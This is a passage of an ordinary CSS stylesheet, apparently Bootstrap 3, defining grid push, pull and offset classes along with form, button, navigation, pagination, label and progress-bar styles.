    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: 0%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: 0%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: 0%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  font-weight: bold;
}
input[type="search"] {
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  /* IE8-9 */
  line-height: normal;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999999;
}
.form-control::-webkit-input-placeholder {
  color: #999999;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
textarea.form-control {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="date"] {
  line-height: 34px;
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  display: block;
  min-height: 20px;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-left: 20px;
}
.radio label,
.checkbox label {
  display: inline;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
.radio[disabled],
.radio-inline[disabled],
.checkbox[disabled],
.checkbox-inline[disabled],
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"],
fieldset[disabled] .radio,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-sm {
  height: 30px;
  line-height: 30px;
}
textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}
.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-lg {
  height: 46px;
  line-height: 46px;
}
textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}
.has-feedback .form-control-feedback {
  position: absolute;
  top: 25px;
  right: 0;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}
.form-control-static {
  margin-bottom: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
    vertical-align: middle;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-control-static {
  padding-top: 7px;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  top: 0;
  right: 15px;
}
.btn,
.button-primary {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:hover,
.button-primary:hover,
.btn:focus,
.button-primary:focus {
  text-decoration: none;
}
.btn:active,
.button-primary:active,
.btn.active,
.button-primary.active {
  outline: 0;
  background-image: none;
}
.btn.disabled,
.button-primary.disabled,
.btn[disabled],
.button-primary[disabled],
fieldset[disabled] .btn,
fieldset[disabled] .button-primary {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  box-shadow: none;
}
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  color: #333;
  background-color: #ebebeb;
  border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}
.btn-primary {
  color: #fff;
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #3276b1;
  border-color: #285e8e;
}
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-primary .badge {
  color: #428bca;
  background-color: #fff;
}
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #47a447;
  border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #39b3d7;
  border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ed9c28;
  border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #d2322d;
  border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}
.btn-link {
  color: #428bca;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #2a6496;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #999999;
  text-decoration: none;
}
.btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
.btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #999999;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #999999;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #428bca;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #428bca;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
  padding: 0 5px;
  color: #ccc;
}
.breadcrumb > .active {
  color: #999999;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857143;
  text-decoration: none;
  color: #428bca;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  color: #2a6496;
  background-color: #eeeeee;
  border-color: #ddd;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  background-color: #428bca;
  border-color: #428bca;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #999999;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}
.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #999999;
  background-color: #fff;
  cursor: not-allowed;
}
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
.label[href]:hover,
.label[href]:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}
.label-default {
  background-color: #999999;
}
.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #808080;
}
.label-primary {
  background-color: #428bca;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #3071a9;
}
.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #449d44;
}
.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}
.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}
.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #428bca;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
}
.progress-striped .progress-bar {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}
.progress.active .progress-bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
